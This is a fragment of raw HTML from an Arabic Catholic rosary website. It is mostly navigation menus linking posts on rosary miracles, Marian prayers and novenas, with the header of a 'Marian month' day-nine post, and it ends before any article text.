href="https://rosary-ar.org/category/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d9%88%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7%d9%88%d8%a7%d8%aa/">اقوال القديسين والباباوات</a></span></div> <a  title="وصايا القديس يوحنا بولس الثاني في الوردية" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/Pope.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Pope-210x136.jpg&quot;,&quot;279&quot;:&quot;Pope-279x220.jpg&quot;,&quot;357&quot;:&quot;Pope-357x210.jpg&quot;,&quot;750&quot;:&quot;Pope-750x430.jpg&quot;,&quot;1600&quot;:&quot;Pope.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a8%d9%88%d9%84%d8%b3-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a8%d9%88%d9%84%d8%b3-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1/" class="post-title post-url"> وصايا القديس يوحنا بولس الثاني في الوردية </a></p></div></div ></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-51 clearfix"> <script>var bs_ajax_paginate_444039894 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":"51","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"445eced"}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="444039894"
 title="السابق"> <i class="fa fa-angle-right"
 aria-hidden="true"></i> السابق </a> <a  rel="next" class="btn-bs-pagination next"
 data-id="444039894" title="التالي"> التالي <i
 class="fa fa-angle-left" aria-hidden="true"></i> </a></div></div><div class="tab-pane bs-tab-anim bs-deferred-container"
 id="mtab-1173869724-2"><div class="bs-pagination-wrapper main-term-2 next_prev "><div class="bs-deferred-load-wrapper" id="bsd_734411816"> <script>var bs_deferred_loading_bsd_734411816 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":2,"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"620a08a"}';</script> </div></div></div><div class="tab-pane bs-tab-anim bs-deferred-container"
 id="mtab-1173869724-23"><div class="bs-pagination-wrapper main-term-23 next_prev "><div class="bs-deferred-load-wrapper" id="bsd_966623373"> <script>var bs_deferred_loading_bsd_966623373 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":23,"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"a5a60cd"}';</script> </div></div></div></div></div></div></li><li id="menu-item-471" class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-term-97 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-471"><a href="https://rosary-ar.org/category/%d8%b9%d8%ac%d8%a7%d8%a6%d8%a8-%d9%88%d9%82%d8%b5%d8%b5-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2017/03/christianity-5.png"></i>عجائب وقصص</a><div class="mega-menu mega-grid-posts"><div class="content-wrap bs-tab-anim bs-tab-animated active"><div class="bs-pagination-wrapper main-term-97 next_prev "><div class="listing listing-grid listing-grid-1 clearfix columns-4"><div class="post-734 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-97"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-97"><a href="https://rosary-ar.org/category/%d8%b9%d8%ac%d8%a7%d8%a6%d8%a8-%d9%88%d9%82%d8%b5%d8%b5-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">عجائب وقصص الوردية</a></span></div> <a  title="الوردية اقوى من السكّين" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/1533950_618326621537793_1113948760_n.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;1533950_618326621537793_1113948760_n-210x136.jpg&quot;,&quot;279&quot;:&quot;1533950_618326621537793_1113948760_n-279x220.jpg&quot;,&quot;357&quot;:&quot;1533950_618326621537793_1113948760_n-357x210.jpg&quot;,&quot;750&quot;:&quot;1533950_618326621537793_1113948760_n-750x430.jpg&quot;,&quot;759&quot;:&quot;1533950_618326621537793_1113948760_n.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%82%d9%88%d9%89-%d9%85%d9%86-%d8%a7%d9%84%d8%b3%d9%83%d9%91%d9%8a%d9%86/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%82%d9%88%d9%89-%d9%85%d9%86-%d8%a7%d9%84%d8%b3%d9%83%d9%91%d9%8a%d9%86/" class="post-title post-url"> الوردية اقوى من السكّين </a></p></div></div ><div class="post-731 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-97"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-97"><a href="https://rosary-ar.org/category/%d8%b9%d8%ac%d8%a7%d8%a6%d8%a8-%d9%88%d9%82%d8%b5%d8%b5-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">عجائب وقصص الوردية</a></span></div> <a  title="جدوى الصلاة الى مريم" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/486831_607586292587637_1621917806_n__1426546380_66.49.180.5.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;486831_607586292587637_1621917806_n__1426546380_66.49.180.5-210x136.jpg&quot;,&quot;279&quot;:&quot;486831_607586292587637_1621917806_n__1426546380_66.49.180.5-279x220.jpg&quot;,&quot;357&quot;:&quot;486831_607586292587637_1621917806_n__1426546380_66.49.180.5-357x210.jpg&quot;,&quot;750&quot;:&quot;486831_607586292587637_1621917806_n__1426546380_66.49.180.5-750x430.jpg&quot;,&quot;960&quot;:&quot;486831_607586292587637_1621917806_n__1426546380_66.49.180.5.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%ac%d8%af%d9%88%d9%89-%d8%a7%d9%84%d8%b5%d9%84%d8%a7%d8%a9-%d8%a7%d9%84%d9%89-%d9%85%d8%b1%d9%8a%d9%85/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%ac%d8%af%d9%88%d9%89-%d8%a7%d9%84%d8%b5%d9%84%d8%a7%d8%a9-%d8%a7%d9%84%d9%89-%d9%85%d8%b1%d9%8a%d9%85/" class="post-title post-url"> جدوى الصلاة الى مريم </a></p></div></div ><div class="post-491 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-97"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-97"><a href="https://rosary-ar.org/category/%d8%b9%d8%ac%d8%a7%d8%a6%d8%a8-%d9%88%d9%82%d8%b5%d8%b5-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">عجائب وقصص الوردية</a></span></div> <a  title="مريم البتول تنجي المتعبدين لها من جهنم" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/20130806cnsbr1249-1500x950-1.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;20130806cnsbr1249-1500x950-1-210x136.jpg&quot;,&quot;279&quot;:&quot;20130806cnsbr1249-1500x950-1-279x220.jpg&quot;,&quot;357&quot;:&quot;20130806cnsbr1249-1500x950-1-357x210.jpg&quot;,&quot;750&quot;:&quot;20130806cnsbr1249-1500x950-1-750x430.jpg&quot;,&quot;1500&quot;:&quot;20130806cnsbr1249-1500x950-1.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%a8%d8%aa%d9%88%d9%84-%d8%aa%d9%86%d8%ac%d9%8a-%d8%a7%d9%84%d9%85%d8%aa%d8%b9%d8%a8%d8%af%d9%8a%d9%86-%d9%84%d9%87%d8%a7-%d9%85%d9%86-%d8%ac%d9%87%d9%86%d9%85/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%a8%d8%aa%d9%88%d9%84-%d8%aa%d9%86%d8%ac%d9%8a-%d8%a7%d9%84%d9%85%d8%aa%d8%b9%d8%a8%d8%af%d9%8a%d9%86-%d9%84%d9%87%d8%a7-%d9%85%d9%86-%d8%ac%d9%87%d9%86%d9%85/" class="post-title post-url"> مريم البتول تنجي المتعبدين لها من جهنم </a></p></div></div ><div class="post-490 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-97"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-97"><a href="https://rosary-ar.org/category/%d8%b9%d8%ac%d8%a7%d8%a6%d8%a8-%d9%88%d9%82%d8%b5%d8%b5-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">عجائب وقصص الوردية</a></span></div> <a  title="المسبحة تصنع القديسين" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/114639_2010_04_07_13_12_13.image2_.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;114639_2010_04_07_13_12_13.image2_-210x136.jpg&quot;,&quot;279&quot;:&quot;114639_2010_04_07_13_12_13.image2_-279x220.jpg&quot;,&quot;357&quot;:&quot;114639_2010_04_07_13_12_13.image2_-357x210.jpg&quot;,&quot;500&quot;:&quot;114639_2010_04_07_13_12_13.image2_.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%aa%d8%b5%d9%86%d8%b9-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%aa%d8%b5%d9%86%d8%b9-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" class="post-title post-url"> المسبحة تصنع القديسين </a></p></div></div ></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-97 clearfix"> <script>var bs_ajax_paginate_283815654 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"97","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ba19133"}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="283815654"
 title="السابق"> <i class="fa fa-angle-right"
 aria-hidden="true"></i> السابق </a> <a  rel="next" class="btn-bs-pagination next"
 data-id="283815654" title="التالي"> التالي <i
 class="fa fa-angle-left" aria-hidden="true"></i> </a></div></div></div></li><li id="menu-item-670" class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-173 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-tabbed-grid-posts menu-item-670"><a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2017/03/christianity-2.png"></i>صلوات</a><div class="mega-menu tabbed-grid-posts"><div class="content-wrap clearfix"><ul class="tabs-section"><li class="active"> <a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/"
 data-target="#mtab-1350741782-173"
 data-toggle="tab" aria-expanded="true"
 class="term-173"> <i class="fa fa-angle-left"></i> </a></li><li> <a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/"
 data-target="#mtab-1350741782-96"
 data-deferred-init="238469662"
 data-toggle="tab" data-deferred-event="mouseenter"
 class="term-96"> <i class="fa fa-angle-left"></i> صلوات مريمية </a></li><li> <a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%b7%d9%84%d8%a8%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/"
 data-target="#mtab-1350741782-99"
 data-deferred-init="363862102"
 data-toggle="tab" data-deferred-event="mouseenter"
 class="term-99"> <i class="fa fa-angle-left"></i> طلبات مريمية </a></li><li> <a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/"
 data-target="#mtab-1350741782-98"
 data-deferred-init="1642170729"
 data-toggle="tab" data-deferred-event="mouseenter"
 class="term-98"> <i class="fa fa-angle-left"></i> مسابح مريمية </a></li><li> <a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/"
 data-target="#mtab-1350741782-178"
 data-deferred-init="562399017"
 data-toggle="tab" data-deferred-event="mouseenter"
 class="term-178"> <i class="fa fa-angle-left"></i> تأملات مريمية </a></li><li> <a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/"
 data-target="#mtab-1350741782-100"
 data-deferred-init="1876082604"
 data-toggle="tab" data-deferred-event="mouseenter"
 class="term-100"> <i class="fa fa-angle-left"></i> تساعيات مريمية </a></li></ul><div class="tab-content"><div class="tab-pane bs-tab-anim bs-tab-animated active"
 id="mtab-1350741782-173"><div class="bs-pagination-wrapper main-term-173 next_prev "><div class="listing listing-grid listing-grid-1 clearfix columns-3"><div class="post-774 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-100"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-100"><a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/">تساعيات مريمية</a></span></div> <a  title="تساعية الشكر" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/unnamed.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;unnamed-210x136.jpg&quot;,&quot;279&quot;:&quot;unnamed-279x220.jpg&quot;,&quot;357&quot;:&quot;unnamed-357x210.jpg&quot;,&quot;743&quot;:&quot;unnamed.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b4%d9%83%d8%b1/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b4%d9%83%d8%b1/" class="post-title post-url"> تساعية الشكر </a></p></div></div ><div class="post-767 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-100"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-100"><a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/">تساعيات مريمية</a></span></div> <a  title="تساعية سيدة الوردية المقدسة (تساعية الطلب او سيّدة بومباي)" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/flower-wallpapers-nature-wallpaper-wallpapers-anime-abstract-natural-wallpaper-38143.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;flower-wallpapers-nature-wallpaper-wallpapers-anime-abstract-natural-wallpaper-38143-210x136.jpg&quot;,&quot;279&quot;:&quot;flower-wallpapers-nature-wallpaper-wallpapers-anime-abstract-natural-wallpaper-38143-279x220.jpg&quot;,&quot;357&quot;:&quot;flower-wallpapers-nature-wallpaper-wallpapers-anime-abstract-natural-wallpaper-38143-357x210.jpg&quot;,&quot;750&quot;:&quot;flower-wallpapers-nature-wallpaper-wallpapers-anime-abstract-natural-wallpaper-38143-750x430.jpg&quot;,&quot;943&quot;:&quot;flower-wallpapers-nature-wallpaper-wallpapers-anime-abstract-natural-wallpaper-38143.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a9-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a9-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3%d8%a9/" class="post-title post-url"> تساعية سيدة الوردية المقدسة (تساعية الطلب او سيّدة بومباي) </a></p></div></div ><div class="post-736 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-178"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-178"><a href="https://rosary-ar.org/category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/">تأملات مريمية</a></span></div> <a  title="نظرة مريم" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/403484-1.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;403484-1-210x136.jpg&quot;,&quot;279&quot;:&quot;403484-1-279x220.jpg&quot;,&quot;357&quot;:&quot;403484-1-357x210.jpg&quot;,&quot;750&quot;:&quot;403484-1-750x372.jpg&quot;,&quot;768&quot;:&quot;403484-1.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d9%86%d8%b8%d8%b1%d8%a9-%d9%85%d8%b1%d9%8a%d9%85/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d9%86%d8%b8%d8%b1%d8%a9-%d9%85%d8%b1%d9%8a%d9%85/" class="post-title post-url"> نظرة مريم </a></p></div></div ></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-173 clearfix"> <script>var bs_ajax_paginate_287783316 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":"173","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"580ae1d"}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="287783316"
 title="السابق"> <i class="fa fa-angle-right"
 aria-hidden="true"></i> السابق </a> <a  rel="next" class="btn-bs-pagination next"
 data-id="287783316" title="التالي"> التالي <i
 class="fa fa-angle-left" aria-hidden="true"></i> </a></div></div><div class="tab-pane bs-tab-anim bs-deferred-container"
 id="mtab-1350741782-96"><div class="bs-pagination-wrapper main-term-96 next_prev "><div class="bs-deferred-load-wrapper" id="bsd_238469662"> <script>var bs_deferred_loading_bsd_238469662 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":96,"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"459d11f"}';</script> </div></div></div><div class="tab-pane bs-tab-anim bs-deferred-container"
 id="mtab-1350741782-99"><div class="bs-pagination-wrapper main-term-99 next_prev "><div class="bs-deferred-load-wrapper" id="bsd_363862102"> <script>var bs_deferred_loading_bsd_363862102 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":99,"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"6fc4959"}';</script> </div></div></div><div class="tab-pane bs-tab-anim bs-deferred-container"
 id="mtab-1350741782-98"><div class="bs-pagination-wrapper main-term-98 next_prev "><div class="bs-deferred-load-wrapper" id="bsd_1642170729"> <script>var bs_deferred_loading_bsd_1642170729 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":98,"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"f11d95d"}';</script> </div></div></div><div class="tab-pane bs-tab-anim bs-deferred-container"
 id="mtab-1350741782-178"><div class="bs-pagination-wrapper main-term-178 next_prev "><div class="bs-deferred-load-wrapper" id="bsd_562399017"> <script>var bs_deferred_loading_bsd_562399017 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":178,"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"76ebaa2"}';</script> </div></div></div><div class="tab-pane bs-tab-anim bs-deferred-container"
 id="mtab-1350741782-100"><div class="bs-pagination-wrapper main-term-100 next_prev "><div class="bs-deferred-load-wrapper" id="bsd_1876082604"> <script>var bs_deferred_loading_bsd_1876082604 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":100,"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"a94974a"}';</script> </div></div></div></div></div></div></li><li id="menu-item-1146" class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-205 better-anim-fade menu-item-1146"><a href="https://rosary-ar.org/category/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2018/04/bouquet.png"></i>الشهر المريمي</a></li></ul></nav></div></div></div></header><div class="rh-header clearfix light deferred-block-exclude"><div class="rh-container clearfix"><div class="menu-container close"> <span class="menu-handler"><span class="lines"></span></span></div><div class="logo-container rh-img-logo"> <a href="https://rosary-ar.org/" itemprop="url" rel="home"> <img src="http://rosary-ar.org/wp-content/uploads/2016/05/rosary.png"
 alt="المسبحة الوردية"  /> </a></div></div></div><div class="content-wrap"><main id="content" class="content-container"><div class="container layout-2-col layout-2-col-1 layout-right-sidebar post-template-10"><div class="row main-section"><div class="col-sm-8 content-column"><div class="single-container"><article id="post-789" class="post-789 post type-post status-publish format-standard has-post-thumbnail  category-205 single-post-content"><div class="single-featured"></div><div class="post-header-inner"><div class="post-header-title"><div class="term-badges floated"><span class="term-badge term-205"><a href="https://rosary-ar.org/category/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a/">الشهر المريمي - باقة حُبّ لمريم العذراء</a></span></div><h1 class="single-post-title"> <span class="post-title" itemprop="headline">اليوم التاسع – الشهر المريمي، باقة حُبّ لمريم العذراء</span></h1><div class="post-meta single-post-meta"> <span class="time"><time class="post-published updated"
